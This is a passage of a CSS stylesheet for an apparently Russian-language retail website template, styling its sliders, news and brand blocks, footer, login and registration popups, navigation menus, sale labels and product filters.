    padding-top: 17.5%;
  }
}
@media (max-width: 767px) {
  .main-top__bottom .main-top__bottom-item {
    width: 100%;
    padding-top: 36.45%;
  }
}
.main-top__bottom .main-top__bottom-item:nth-child(1) {
  margin: 0 0 20px 0;
}
.main-top__bottom .main-top__bottom-item:nth-child(2) {
  margin: 0 0 20px 8px;
}
@media (max-width: 767px) {
  .main-top__bottom .main-top__bottom-item:nth-child(2) {
    margin-left: 0;
  }
}
.main-top .swiper-button {
  background: url("/local/templates/collant/images/svg/slider-nav.svg") no-repeat center;
  background-size: contain;
  opacity: 0.6;
}
.main-top .swiper-button:hover {
  opacity: 1;
}
.main-top .swiper-button-prev {
  left: 40px;
  transform: rotate(180deg);
}
.main-top .swiper-button-next {
  right: 40px;
  transform: none;
}
.main-top .swiper-pagination {
  display: inline-block;
  vertical-align: top;
  width: auto;
  left: auto;
  right: 40px;
  bottom: 32px;
  line-height: 0;
  z-index: 3;
}
.main-top .swiper-pagination-bullet {
  width: 10px;
  height: 10px;
  border-radius: 10px;
  background-color: rgba(255, 255, 255, 0.8);
  margin: 0 8px 0 0;
}
.main-top .swiper-pagination-bullet-active {
  background-color: rgb(255, 255, 255);
}
.main-top .swiper-pagination-bullet:last-child {
  margin-right: 0;
}
.main-top .swiper-slide {
  position: relative;
  z-index: 1;
}
.main-top__top {
  position: relative;
  padding-left: calc(60.4% - 16px);
  margin: 0 0 24px 0;
}
.main-top__news {
  margin-right: 11px;
}

.main-about {
  background-color: #ffffff;
  padding: 32px 0 31px;
  margin-bottom: 51px;
}
.main-about__info {
  display: inline-block;
  vertical-align: middle;
  width: 50.6%;
  margin-bottom: 8px;
}
.main-about h2 {
  max-width: 544px;
  margin-bottom: 28px;
}
.main-about__text {
  max-width: 576px;
  margin-bottom: 56px;
  line-height: 32px;
  padding-right: 32px;
}
.main-about__link {
  display: inline-block;
  vertical-align: top;
  color: #6A7BFF;
  padding-right: 12px;
  background: url("/local/templates/collant/images/svg/arr-right-blue.svg") no-repeat right 9px;
}
.main-about__slider {
  display: inline-block;
  vertical-align: middle;
  width: 49.4%;
}
.main-about__slider .swiper-slide {
  width: 100%;
  padding-top: 49.5%;
  background: no-repeat center;
  background-size: cover;
  border-radius: 4px;
  overflow: hidden;
}
.main-about__slider .swiper-slide video {
  position: absolute;
  width: 100%;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  z-index: 1;
}
.main-about__slider .swiper-slide.play:hover .video-btn.play {
  opacity: 1;
}
.main-about__slider .gallery-thumbs2 {
  margin-top: 15px;
}
.main-about__slider .gallery-thumbs2 .swiper-slide {
  padding-top: 17.1%;
  position: relative;
  border: 1px solid transparent;
  cursor: pointer;
}
.main-about__slider .gallery-thumbs2 .swiper-slide:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(255, 255, 255, 0.52);
  border: 6px solid #fff;
  border-radius: 4px;
  opacity: 0;
}
.main-about__slider .gallery-thumbs2 .swiper-slide:hover:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: -1px;
  right: -1px;
  bottom: 0;
  background: rgba(255, 255, 255, 0.52);
}
.main-about__slider .gallery-thumbs2 .swiper-slide-thumb-active {
  border-color: #048459;
}
.main-about__slider .gallery-thumbs2 .swiper-slide-thumb-active:before {
  opacity: 1;
}
.main-about__slider .gallery-thumbs2 .swiper-slide-thumb-active:hover:after {
  display: none;
}

.video-btn {
  display: block;
  width: 64px;
  height: 64px;
  border-radius: 64px;
  background-color: rgba(255, 255, 255, 0.55);
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  z-index: 2;
}
.video-btn:before {
  content: "";
  display: block;
  position: absolute;
  border: 10px solid transparent;
  border-left-color: #ffffff;
  border-right-width: 0;
  top: 50%;
  left: 50%;
  transform: translate(-32%, -45%);
  border-left-width: 14px;
}
.video-btn.play {
  opacity: 0;
}
.video-btn.play:before {
  opacity: 0;
}
.video-btn.play:after {
  content: "=";
  display: inline-block;
  vertical-align: top;
  font-size: 45px;
  color: #ffffff;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: rotate(90deg) translate(-40%, 44%);
}
.video-btn.play:hover {
  opacity: 1;
}

.main-hit {
  display: inline-block;
  vertical-align: top;
  width: 55.75%;
  margin-right: 43px;
  margin-bottom: 26px;
  position: relative;
}
.main-hit__item {
  background-color: #ffffff;
  padding: 16px 16px 13px;
  border-radius: 4px;
  height: auto;
}
.main-hit__item-img {
  display: block;
  padding-top: 150.2%;
  background: no-repeat center;
  background-size: cover;
  position: relative;
  margin-bottom: 16px;
}
.main-hit__item-name {
  display: block;
  font-size: 15px;
  line-height: 18px;
}
.main-hit .swiper-container {
  margin: 0 -26px;
  padding: 0 26px;
  position: relative;
}
.main-hit .swiper-container:before, .main-hit .swiper-container:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  width: 26px;
  left: 0;
  background-color: #f4f5f7;
  z-index: 3;
}
.main-hit .swiper-container:after {
  left: auto;
  right: 0;
}

.sticker {
  display: inline-block;
  vertical-align: top;
  position: absolute;
  top: -8px;
  left: -8px;
  color: #ffffff;
  text-align: center;
  padding: 5px 11px 7px;
  border-radius: 4px;
  background-color: #f27c93;
  line-height: 1;
  font-size: 14px;
}

.main-news {
  display: inline-block;
  vertical-align: top;
  width: calc(44.25% - 43px);
  margin-bottom: 20px;
  position: relative;
}
.main-news__items {
  background-color: #ffffff;
  padding: 33px 32px 26px;
  border-radius: 4px;
}
.main-news__item {
  display: block;
  position: relative;
  padding-left: 76px;
  min-height: 60px;
  margin-bottom: 24px;
}
.main-news__item-img {
  display: block;
  width: 60px;
  height: 60px;
  border-radius: 60px;
  position: absolute;
  left: 0;
  top: 0;
  background: no-repeat center #c4c4c4;
  background-size: cover;
}
.main-news__item-title {
  display: block;
  margin-bottom: 2px;
  font-weight: 600;
  line-height: 22px;
}
.main-news__item-bot {
  display: block;
  margin-top: 2px;
  border-top: 1px solid #dee1ea;
  padding-top: 5px;
}
.main-news__item-date {
  display: inline-block;
  vertical-align: top;
  margin-right: 32px;
  font-size: 14px;
  line-height: 17px;
  font-weight: 500;
  color: #989FAF;
  position: relative;
  padding-left: 20px;
  background: url("/local/templates/collant/images/svg/ico-calendar.svg") no-repeat 0 50%;
}
.main-news__item-views {
  display: inline-block;
  vertical-align: top;
  font-size: 14px;
  line-height: 17px;
  font-weight: 500;
  color: #989FAF;
  position: relative;
  padding-left: 20px;
  background: url("/local/templates/collant/images/svg/ico-eye.svg") no-repeat 0 50%;
}
.main-news__item:last-child {
  margin-bottom: 0;
}

.main-brands {
  margin-bottom: 76px;
}
.main-brands .swiper-container {
  margin: 20px -80px;
  padding: 0 80px;
  position: relative;
}
.main-brands .swiper-container:before, .main-brands .swiper-container:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  width: 80px;
  left: 0;
  background-color: #f4f5f7;
  z-index: 3;
}
.main-brands .swiper-container:after {
  left: auto;
  right: 0;
}
.main-brands__item {
  display: block;
  padding-top: 12%;
  background: no-repeat center #ffffff;
  border-radius: 4px;
  box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
  line-height: 0;
  position: relative;
}
.main-brands__item img {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  max-width: 75%;
  max-height: 80%;
}
.main-brands__item:hover {
  background: url("/local/templates/collant/images/svg/brand-hover.svg") no-repeat 50% 0 #fe94b8;
  background-size: 190% auto;
}
.main-brands__item:hover img {
  filter: brightness(100);
}
.main-brands .swiper-pagination {
  display: none;
}

.swiper-button {
  width: 48px;
  height: 48px;
  border-radius: 48px;
  background: url("/local/templates/collant/images/svg/arr-right-black.svg") no-repeat center #ffffff;
  left: 0;
  box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
}
.swiper-button:after {
  display: none;
}
.swiper-button-next {
  transform: rotate(-180deg);
  left: auto;
  right: 0;
  box-shadow: 0 -2px 4px rgba(26, 36, 121, 0.1);
}
.swiper-pagination-bullet {
  opacity: 0.8;
}
.swiper-pagination-bullet-active {
  opacity: 1;
}

@media screen and (max-width: 1024px) {
  .footer {
    margin-bottom: 56px;
  }
}
.footer .logo {
  width: 100px;
  margin-right: 106px;
  margin-top: unset;
}
@media screen and (max-width: 1401px) {
  .footer .logo {
    margin-right: 40px;
  }
}
@media screen and (max-width: 1024px) {
  .footer .logo {
    width: 60px;
  }
}
.footer-wrap {
  display: flex;
  align-items: center;
}
@media screen and (max-width: 1401px) {
  .footer-wrap {
    align-items: flex-start;
  }
}
.footer-container {
  display: flex;
  align-items: flex-end;
  justify-content: space-between;
  flex: 1;
  flex-wrap: wrap;
  gap: 20px;
}
.footer-container__block {
  display: flex;
  align-items: flex-end;
  flex-wrap: wrap;
  gap: 40px;
}
@media screen and (max-width: 1401px) {
  .footer-container__block {
    gap: 20px;
  }
}
@media screen and (max-width: 1024px) {
  .footer-container__block {
    gap: 8px;
  }
}
.footer-top {
  background-color: #048459;
  color: #ffffff;
  padding: 23px 0 27px;
}
@media screen and (max-width: 1024px) {
  .footer-top {
    padding: 21px 0 17px;
  }
  .footer-top > .wrap {
    position: relative;
  }
}
.footer-bot {
  background-color: #ffffff;
  text-align: center;
  padding: 31px 0 33px;
  font-size: 13px;
  line-height: 16px;
}
@media screen and (max-width: 1024px) {
  .footer-bot {
    text-align: left;
    padding: 13px 0;
    font-size: 10px;
  }
}
.footer-box {
  display: inline-block;
  vertical-align: top;
  white-space: nowrap;
}
@media screen and (max-width: 1024px) {
  .footer-box {
    font-size: 15px;
    white-space: unset;
  }
}
.footer-box span {
  display: block;
  font-size: 14px;
  line-height: 17px;
  font-weight: 300;
  margin-bottom: 1px;
}
.footer-box a {
  font-size: 22px;
  line-height: 27px;
  font-weight: 600;
  color: #ffffff;
}
@media screen and (max-width: 1024px) {
  .footer-box a {
    font-size: 18px;
    line-height: 22px;
  }
}
.footer-app__list {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 12px;
  margin: unset;
  padding: unset;
  list-style: none;
}
.footer-app__list-item {
  display: inline-flex;
}
.footer-app__list-btn {
  display: inherit;
  height: 40px;
}
.footer-app__list-btn img {
  max-width: 100%;
}
.footer-app__list-btn--store {
  width: 120px;
}
.footer-app__list-btn--play {
  width: 135px;
}
@media screen and (max-width: 1024px) {
  .footer-app__list-btn--mobile {
    display: none;
  }
}
.footer-menu {
  display: inline-block;
  vertical-align: top;
  text-align: right;
  list-style: none;
  padding: 0;
  margin: 0;
  flex: 1;
}
.footer-menu ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
@media screen and (max-width: 1024px) {
  .footer-menu ul {
    display: flex;
    flex-wrap: wrap;
  }
}
.footer-menu ul li {
  display: inline-block;
  vertical-align: top;
  margin-left: 40px;
}
@media screen and (max-width: 1024px) {
  .footer-menu ul li {
    margin-left: 8px;
  }
  .footer-menu ul li:first-child {
    order: -2;
  }
  .footer-menu ul li:nth-child(3) {
    order: -1;
  }
}
.footer-menu ul li:first-child {
  margin-left: 0;
}
.footer-menu ul li a {
  display: inline-block;
  vertical-align: top;
  color: #ffffff;
  text-transform: uppercase;
  font-size: 15px;
  line-height: 18px;
}
@media screen and (max-width: 1024px) {
  .footer-menu ul li a {
    font-size: 14px;
    line-height: 14px;
  }
}

.popup {
  width: 100%;
  border-radius: 4px;
  background-color: #ffffff;
  padding: 0;
  position: relative;
  margin: 0 auto 40px auto;
  max-width: 1108px;
}
.popup.fancybox-content {
  margin: 0;
}
.popup-left {
  display: inline-block;
  vertical-align: middle;
  width: 49.1%;
  background: #7d9aec;
  position: relative;
  padding: 32px;
}
.popup-left__img {
  max-width: 401px;
  padding-top: 75%;
  background: no-repeat center;
  margin: 0 auto 16px;
}
.popup-left__text {
  font-size: 16px;
  line-height: 19px;
  color: #ffffff;
  font-weight: 500;
  width: 100%;
  text-align: center;
  max-width: 376px;
  margin: 0 auto;
}
.popup-left__title {
  color: #ffffff;
  font-size: 24px;
  line-height: 29px;
  text-transform: none;
  text-align: center;
  margin-bottom: 44px;
}
.popup-right {
  display: inline-block;
  vertical-align: middle;
  margin-left: 49.1%;
  width: 50.9%;
  padding: 142px 76px 138px;
}
.popup-title {
  font-size: 24px;
  line-height: 29px;
  font-weight: 700;
  margin-bottom: 32px;
  color: #5e636f;
}
.popup-subtitle {
  display: block;
  margin-bottom: 15px;
  font-size: 15px;
  line-height: 1.2;
}
.popup-pass form, .popup-auth form {
  max-width: 372px;
}
.popup-pass .popup-left, .popup-auth .popup-left {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  padding-top: 7%;
}
.popup-pass .popup-left__img, .popup-auth .popup-left__img {
  margin-bottom: 47px;
}
.popup-pass .input-wrap--pass, .popup-auth .input-wrap--pass {
  position: relative;
}
.popup-pass .input-wrap--pass .view-pass, .popup-auth .input-wrap--pass .view-pass {
  display: block;
  width: 20px;
  height: 18px;
  background: url(/local/templates/collant/images/svg/ico-eye.svg) no-repeat center, url(/local/templates/collant/images/svg/ico-eye-black.svg) no-repeat center;
  background-size: 19px, 0;
  position: absolute;
  right: 21px;
  top: 45px;
}
.popup-pass .input-wrap--pass .view-pass.view, .popup-auth .input-wrap--pass .view-pass.view {
  background-size: 0, 19px;
}
@media (min-width: 1024px) {
  .popup-auth:not(.popup-auth-sms) .popup-right {
    height: 690px;
    padding-top: 100px;
    padding-bottom: unset;
  }
}
.popup-auth__checkbox {
  position: relative;
  display: inline-block;
  vertical-align: top;
  width: 20px;
  height: 20px;
  margin: 0 12px 0 0;
  border-radius: 4px;
  border: 1px solid #dcdce6;
  background: #F4F5F7;
  cursor: pointer;
  -webkit-appearance: none;
}
.popup-auth__checkbox::after {
  content: "";
  position: absolute;
  top: -1px;
  left: -1px;
  display: block;
  width: 20px;
  height: 20px;
  border-radius: 4px;
  background: url("/local/templates/collant/images/svg/check.svg") no-repeat center #048459;
  background-size: 12px;
  opacity: 0;
  box-sizing: border-box;
}
.popup-auth__checkbox:checked::after {
  opacity: 1;
}
.popup-auth__checkbox-label {
  display: inline-flex;
  align-items: center;
  font-size: 15px;
  cursor: pointer;
}
.popup-auth__checkbox-label span {
  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
}
.popup-button {
  display: block;
  margin: 11px 0 21px;
  padding: 16px 52px 15px 24px;
  text-align: left;
  background-image: url(/local/templates/collant/images/svg/sign-in-alt.svg);
  background-position: right 25px top 19px;
  background-repeat: no-repeat;
  font-weight: 500;
}
.popup-partner {
  color: #5e636f;
  font-weight: 500;
}
.popup-partner a {
  color: #6A7BFF;
  margin-left: 10px;
  padding-right: 14px;
  background: url("/local/templates/collant/images/svg/arr-right-blue.svg") no-repeat right 7px;
}
.popup-support, .popup-manager, .popup-default {
  max-width: 1104px;
  padding: 35px 60px 58px;
  background: no-repeat 84% 50% #ffffff;
  background-size: 43%;
}
.popup-support .popup-left, .popup-manager .popup-left, .popup-default .popup-left {
  background-color: #ffffff;
  width: 100%;
  max-width: 100%;
  padding: 0;
}
.popup-support .input, .popup-manager .input, .popup-default .input {
  padding: 15px 16px 16px;
  border-color: #dcdce6;
  font-weight: 500;
}
.popup-support .input-wrap, .popup-manager .input-wrap, .popup-default .input-wrap {
  margin-bottom: 24px;
}
.popup-support form button, .popup-manager form button, .popup-default form button {
  background: #048459;
  padding: 11px 56px 14px;
}
.popup-support form textarea, .popup-manager form textarea, .popup-default form textarea {
  min-height: 201px;
  resize: vertical;
}
.popup-support .manager, .popup-manager .manager, .popup-default .manager {
  display: inline-block;
  vertical-align: top;
  margin-bottom: 16px;
}
.popup-support .manager-name, .popup-manager .manager-name, .popup-default .manager-name {
  font-weight: 600;
  color: #5e636f;
  margin-bottom: 4px;
}
.popup-support .manager-name span, .popup-manager .manager-name span, .popup-default .manager-name span {
  display: inline-block;
  vertical-align: top;
  font-size: 14px;
  color: #626c81;
  font-weight: 400;
  margin-right: 8px;
}
.popup-support .manager-email, .popup-support .manager-phone, .popup-manager .manager-email, .popup-manager .manager-phone, .popup-default .manager-email, .popup-default .manager-phone {
  padding-left: 82px;
  line-height: 0;
  margin-bottom: 4px;
}
.popup-support .manager-email a, .popup-support .manager-phone a, .popup-manager .manager-email a, .popup-manager .manager-phone a, .popup-default .manager-email a, .popup-default .manager-phone a {
  display: inline-block;
  vertical-align: top;
  font-size: 14px;
  line-height: 17px;
}
.popup-support .manager-phone a, .popup-manager .manager-phone a, .popup-default .manager-phone a {
  font-weight: 600;
}
.popup-support__file-message, .popup-manager__file-message, .popup-default__file-message {
  display: none;
  color: red;
  margin: 10px 0;
}
.popup-support__file-message--show, .popup-manager__file-message--show, .popup-default__file-message--show {
  display: block;
}
.popup-support .popup-manager__file-wrapper .import-2__file-name, .popup-manager .popup-manager__file-wrapper .import-2__file-name, .popup-default .popup-manager__file-wrapper .import-2__file-name {
  max-width: unset;
  text-overflow: ellipsis;
  overflow-x: hidden;
  white-space: nowrap;
}
.popup-support .popup-manager__file-wrapper .import-2__file-delete-button, .popup-manager .popup-manager__file-wrapper .import-2__file-delete-button, .popup-default .popup-manager__file-wrapper .import-2__file-delete-button {
  padding: 11px 24px 14px;
  border-color: transparent;
  background: transparent;
  transition: 0.2s all ease;
}
.popup-support .popup-manager__file-wrapper .import-2__file-delete-button svg, .popup-manager .popup-manager__file-wrapper .import-2__file-delete-button svg, .popup-default .popup-manager__file-wrapper .import-2__file-delete-button svg {
  transition: 0.2s all ease;
}
.popup-support .popup-manager__file-wrapper .import-2__file-delete-button:hover, .popup-manager .popup-manager__file-wrapper .import-2__file-delete-button:hover, .popup-default .popup-manager__file-wrapper .import-2__file-delete-button:hover {
  border-color: #048459;
}
.popup-support .popup-manager__file-wrapper .import-2__file-delete-button:hover svg, .popup-manager .popup-manager__file-wrapper .import-2__file-delete-button:hover svg, .popup-default .popup-manager__file-wrapper .import-2__file-delete-button:hover svg {
  color: #048459;
}
@media (max-width: 991px) {
  .popup-default {
    padding: 35px 20px 20px;
  }
}
.popup-default .manager-email {
  padding-left: 0;
}
.popup-close {
  display: block;
  width: 75px;
  height: 24px;
  position: absolute;
  background: url("/local/templates/collant/images/svg/ico-close-black.svg") no-repeat center right;
  top: 16px;
  right: 16px;
  opacity: 0.8;
}
.popup-close:before {
  content: "Отмена";
  display: inline-block;
  vertical-align: top;
  position: absolute;
  left: 0;
  top: -1px;
  color: #2a2a2a;
}
.popup-close:hover {
  opacity: 1;
}
.popup form .input {
  padding: 15px 24px 16px;
  border-color: #dcdce6;
}
.popup form .input::-moz-placeholder {
  color: #5e636f;
  font-weight: 500;
}
.popup form .input::placeholder {
  color: #5e636f;
  font-weight: 500;
}
.popup form .input.select {
  padding: 0;
}
.popup form .input.select .jq-selectbox__select-text {
  padding: 15px 24px 16px;
}
.popup form .input-label {
  margin-bottom: 10px;
  font-size: 15px;
  color: #626c81;
  display: inline-block;
}
.popup#popupPass form button {
  background: #048459;
  padding: 16px 32px;
}
.popup-color {
  max-width: 400px;
}
.popup-color__item {
  max-width: 300px;
  margin: 10px auto;
  min-height: 200px;
}
.popup-distr {
  padding: 45px 60px;
  max-width: 465px;
}
.popup-distr__list {
  max-height: 235px;
  padding: unset;
  padding-right: 5px;
  list-style: none;
  overflow-y: auto;
}
.popup-distr__list::-webkit-scrollbar {
  display: block;
  width: 5px;
  height: 100%;
  background-color: #e6e6ee;
  border-radius: 3px;
}
.popup-distr__list::-webkit-scrollbar-thumb {
  background-color: #048459;
  border-radius: 3px;
  width: 5px;
}
.popup-distr__item {
  padding: 10px 15px;
  border-radius: 4px;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  cursor: pointer;
  transition: 0.3s ease-in-out;
}
.popup-distr__item.active {
  color: #048459;
  background-color: #f4f5f7;
}
@media (min-width: 1025px) {
  .popup-distr__item:hover {
    background-color: #f4f5f7;
  }
}
.popup-distr__item + .popup-distr__item {
  margin-top: 3px;
}
.popup-distr__btn {
  display: flex;
  justify-content: center;
  margin: 0 auto;
  min-width: 120px;
}

.popup form .input-wrap--error .input {
  border-color: #c63e59;
}

.registration .input-wrap--error .input {
  border-color: #c63e59;
}

.contacts .input-wrap--error .input {
  border-color: #c63e59;
}

.contacts .error-message {
  display: block;
  position: absolute;
  bottom: -20px;
  left: 0;
  font-size: 12px;
  margin: 5px 0;
  color: #c63e59;
  width: 100%;
}

.fancybox-slide--html .fancybox-close-small {
  right: 5px;
  top: 5px;
  opacity: 1;
  color: #5e636f;
}

.fancybox-bg {
  background-color: #1b2230;
}

.forgot-pass {
  display: inline-block;
  vertical-align: top;
  color: #6A7BFF;
  margin-top: -10px;
}

.registration {
  width: 100%;
  background-color: #ffffff;
  padding: 0;
  margin: 24px auto 80px;
  position: relative;
  border-radius: 4px;
  overflow: hidden;
  box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
}
.registration .popup-right {
  padding: 106px 52px 105px 48px;
  margin-left: 50%;
}
.registration .popup-left {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  padding: 27px 32px;
  width: 50%;
}
.registration .popup-left__text {
  max-width: 370px;
}
.registration .swiper-pagination {
  bottom: 58px;
}
.registration .swiper-pagination-bullet {
  width: 12px;
  height: 12px;
  border-radius: 12px;
  background-color: #ffffff;
  margin: 0 4px;
}
.registration .swiper-pagination-bullet-active {
  background-color: #a1ede2;
}
.registration .swiper-button {
  width: 56px;
  height: 56px;
  top: 44%;
  background: url("/local/templates/collant/images/svg/arr-right-white.svg") no-repeat center;
  border: 2px solid #ffffff;
  box-shadow: none;
}
.registration .select .jq-selectbox__select-text,
.registration .input {
  padding: 15px 24px 16px;
  color: #5e636f;
  border-color: #dcdce6;
}
.registration .select .jq-selectbox__select-text::-moz-placeholder, .registration .input::-moz-placeholder {
  color: #5e636f;
}
.registration .select .jq-selectbox__select-text::placeholder,
.registration .input::placeholder {
  color: #5e636f;
}
.registration .select {
  padding: 0;
}
.registration .agree {
  display: inline-block;
  vertical-align: middle;
  width: calc(90% - 222px);
  padding-right: 52px;
  font-size: 13px;
  line-height: 16px;
}
.registration .agree a {
  color: #6a7bff;
}
.registration .popup-button {
  display: inline-block;
  vertical-align: middle;
  width: 222px;
  height: 57px;
  background-image: url("/local/templates/collant/images/svg/ico-mail-btn.svg");
  background-position: right 32px top 53%;
  padding-left: 32px;
  margin: 0;
}

.popup-pass {
  max-width: none;
  padding: 0;
  margin: 24px auto 80px;
  position: relative;
  border-radius: 4px;
  overflow: hidden;
}

.sections {
  margin-bottom: 78px;
}
.sections-item {
  background: no-repeat center #ffffff;
  background-size: cover;
  padding-top: 17.5%;
  border-radius: 4px;
  margin-bottom: 24px;
  position: relative;
  box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
}
.sections-items {
  margin-top: 23px;
}
.sections-item__title {
  display: inline-block;
  vertical-align: top;
  position: absolute;
  bottom: 37px;
  left: 48px;
  text-transform: none;
  margin: 0;
}
.sections-item__title span {
  display: block;
  font-size: 14px;
  line-height: 17px;
  font-weight: 600;
  color: #989faf;
}
.sections-brand {
  position: relative;
  margin-top: 40px;
  margin-bottom: 64px;
  padding-left: 60px;
}
.sections-brand:last-child {
  margin-bottom: 0;
}
.sections-brands {
  margin-bottom: 41px;
}
.sections-brand ul {
  list-style: none;
  padding: 0;
  margin: 0;
  background-color: #ffffff;
  box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
  border-radius: 4px;
  padding: 19px 42px 14px 86px;
}
.sections-brand ul li {
  margin-bottom: 6px;
}
.sections-brand ul li a {
  display: block;
  font-size: 14px;
  line-height: 24px;
  font-weight: 500;
  text-transform: uppercase;
}
.sections-brand ul li a:hover {
  color: #ea8498;
}
.sections-brand ul li:first-child {
  margin-bottom: 15px;
}
.sections-brand ul li:first-child a {
  font-size: 16px;
  font-weight: 700;
}
.sections-brand__logo {
  background: no-repeat center #ea8498;
  border-radius: 4px;
  width: 120px;
  height: 80px;
  position: absolute;
  top: -40px;
  left: 0;
  z-index: 1;
}

.left-menu {
  margin-bottom: 40px;
}
.left-menu .lvl {
  list-style: none;
  padding: 0;
  margin: 0;
}
.left-menu .lvl a.parent {
  position: relative;
}
.left-menu .lvl a.parent:after {
  content: "";
  display: block;
  position: absolute;
  width: 14px;
  height: 12px;
  background: url("/local/templates/collant/images/svg/arr-choose.svg") no-repeat center, url("/local/templates/collant/images/svg/arr-choose-green.svg") no-repeat center;
  background-size: auto, 0;
  right: 30px;
  top: 50%;
  transform: translateY(-50%);
}
.left-menu .lvl a.parent.opened {
  color: #048459;
}
.left-menu .lvl a.parent.opened:after {
  transform: translateY(-50%) rotate(-180deg);
  background-size: 0, auto;
}
.left-menu .lvl a {
  display: block;
}
.left-menu .lvl1 > li > a {
  padding: 15px 52px 17px;
  font-size: 18px;
  line-height: 22px;
  font-weight: 600;
  background: no-repeat 8px 50%;
  border: 1px solid transparent;
  border-radius: 4px;
  color: #40444e;
}
.left-menu .lvl1 > li > a.opened {
  border-color: #048459;
}
.left-menu .lvl1 > li > a.opened + .lvl2 {
  padding-bottom: 8px;
}
.left-menu .lvl1 > li > a.parent > .icon {
  background-color: #f1abb8;
  width: 36px;
  height: 36px;
  position: absolute;
  left: 4px;
  top: 48%;
  transform: translateY(-50%);
  border-radius: 6px;
}
.left-menu .lvl2 {
  display: none;
  padding: 18px 0 19px 50px;
}
.left-menu .lvl2 > li > a {
  text-transform: uppercase;
  margin-bottom: 13px;
  font-size: 16px;
  line-height: 19px;
  font-weight: 600;
  padding-right: 50px;
}
.left-menu .lvl2 > li > a.opened {
  margin-bottom: 7px;
}
.left-menu .lvl2 > li:last-child > a {
  margin-bottom: 0;
}
.left-menu .lvl2 > li:last-child > a.opened {
  margin-bottom: 7px;
}
.left-menu .lvl3 {
  display: none;
  background: #e5e6ea;
  border-radius: 4px;
  padding: 8px 8px 8px 19px;
  margin-right: 23px;
  margin-bottom: 12px;
}
.left-menu .lvl3 > li > a {
  font-size: 14px;
  line-height: 17px;
  font-weight: 600;
  text-transform: uppercase;
  margin-bottom: 15px;
}
.left-menu .lvl3 > li > a.parent:after {
  right: 0;
}
.left-menu .lvl3 > li:last-child > a {
  margin-bottom: 0;
}
.left-menu .lvl4 {
  display: none;
  background: #e5e6ea;
  border-radius: 4px;
  padding: 8px 0 0 10px;
  margin-bottom: 4px;
}
.left-menu .lvl4 > li > a {
  padding: 3px 0;
  font-size: 14px;
  line-height: 17px;
  font-weight: 600;
  margin-bottom: 15px;
}
.left-menu .lvl4 > li > a.parent:after {
  right: 0;
}
.left-menu .lvl4 > li:last-child > a {
  margin-bottom: 0;
}
.left-menu .lvl5 {
  display: none;
  background: #e5e6ea;
  border-radius: 4px;
  padding: 8px 0 0 10px;
  margin-bottom: 4px;
}
.left-menu .lvl5 > li > a {
  padding: 3px 0;
  font-size: 14px;
  line-height: 17px;
  font-weight: 600;
  margin-bottom: 15px;
}
.left-menu .lvl5 > li > a.parent:after {
  right: 0;
}
.left-menu .lvl5 > li:last-child > a {
  margin-bottom: 0;
}
.left-menu__open {
  display: none;
}
@media (max-width: 1024px) {
  .left-menu__open {
    display: block;
  }
}

.label {
  display: inline-block;
  vertical-align: top;
  padding: 2px 13px;
  background-color: #2dc592;
  border-radius: 4px;
  font-size: 12px;
  line-height: 24px;
  font-weight: 600;
  color: #ffffff;
  text-transform: uppercase;
}
.label-sale {
  background-color: #f27c93;
}
.label-promo {
  background-color: #7d9aec;
}
.label .promo-title {
  display: block;
  font-size: 8px;
  line-height: 1;
  font-weight: 600;
  margin-top: 3px;
  margin-bottom: 2px;
}
.label .promo-date {
  display: block;
  font-size: 8px;
  line-height: 1;
  text-transform: none;
  font-weight: 500;
  margin-bottom: 3px;
  white-space: nowrap;
  margin-right: 40px;
}
.label .promo-size {
  display: inline-block;
  vertical-align: top;
  font-size: 16px;
  font-weight: 700;
  position: absolute;
  right: 12px;
  top: 2px;
}

.type-filter {
  margin-bottom: 30px;
}
.type-filter a.label,
.type-filter span.label {
  margin-right: 16px;
}
.type-filter a.label:last-child,
.type-filter span.label:last-child {
  margin-right: 0;
}
.type-filter a.label-new,
.type-filter span.label-new {
  border: 1px solid #2dc592;
}
.type-filter a.label-new.active, .type-filter a.label-new:hover,
.type-filter span.label-new.active,
.type-filter span.label-new:hover {
  color: #048459;
  border-color: #048459;
  background-color: rgba(45, 197, 146, 0.39);
}
.type-filter a.label-sale,
.type-filter span.label-sale {
  border: 1px solid #f27c93;
}
.type-filter a.label-sale.active, .type-filter a.label-sale:hover,
.type-filter span.label-sale.active,
.type-filter span.label-sale:hover {
  color: #c63e59;
  border-color: #c63e59;
  background-color: rgba(242, 124, 147, 0.54);
}
.type-filter a.label-promo,
.type-filter span.label-promo {
  border: 1px solid #7d9aec;
}
.type-filter a.label-promo.active, .type-filter a.label-promo:hover,
.type-filter span.label-promo.active,
.type-filter span.label-promo:hover {
  color: #4265c7;
  border-color: #7d9aec;
  background-color: rgba(125, 154, 236, 0.6);
}

.section h1 {
  margin: 0 0 24px;
  font-size: 24px;
  line-height: 29px;
  font-weight: 700;
  letter-spacing: 0.001em;
}

.filter {
  background-color: #ffffff;
  border-radius: 4px;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.25);
  margin-bottom: 14px;
  padding: 0 24px;
}
.filter-title {
  display: inline-block;
  vertical-align: top;
  padding-right: 30px;
  font-size: 16px;
  line-height: 22px;
  font-weight: 700;
  background: url("/local/templates/collant/images/svg/ico-filter.svg") no-repeat right center;
  color: #80899a;
}
.filter-top {
  padding: 16px 0 15px;
  position: relative;
  cursor: pointer;
}
.filter-top:after {
  content: "";
  display: block;
  position: absolute;
  width: 12px;
  height: 10px;
